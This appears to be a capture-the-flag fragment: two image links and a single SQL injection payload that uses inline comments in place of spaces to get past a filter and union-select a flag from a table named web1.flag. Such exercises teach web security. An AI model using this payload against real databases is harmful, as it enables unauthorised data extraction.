 1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1